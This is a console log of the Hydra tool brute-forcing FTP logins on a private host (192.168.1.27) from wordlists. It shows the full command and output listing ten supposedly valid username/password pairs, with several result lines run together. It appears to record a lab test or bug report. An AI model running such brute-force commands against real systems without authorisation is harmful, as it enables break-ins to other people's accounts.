 C:\Users\Hong\Desktop\hydra>hydra -P pass.txt -L users.txt 192.168.1.27 ftp
      0 [main] hydra 2836 find_fast_cwd: WARNING: Couldn't compute FAST_CWD pointer.  Please report this problem to
the public mailing list cygwin@cygwin.com
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2016-03-24 21:10:02
[DATA] 16 tasks, 1 server, 25 login tries (l:5/p:5), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.1.27   login: test   password: [21][ftp] host: 192.168.1.27   login: test   password: pass[21][ftp
] host: 192.168.1.27   login: test   password: good[21][ftp] host: 192.168.1.27   login: test   password: test[21][ftp] ho
st: 192.168.1.27   login: annonymous   password: [21][ftp] host: 192.168.1.27   login: annonymous   password: pass[21][ftp
] host: 192.168.1.27   login: annonymous   password: good[21][ftp] host: 192.168.1.27   login: annonymous   password: bad[
21][ftp] host: 192.168.1.27   login: test   password: bad
[21][ftp] host: 192.168.1.27   login: annonymous   password: test
[STATUS] attack finished for 192.168.1.27 (waiting for children to finish)
1 of 1 target successfuly completed, 10 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-03-24 21:10:03
C:\Users\Hong\Desktop\hydra>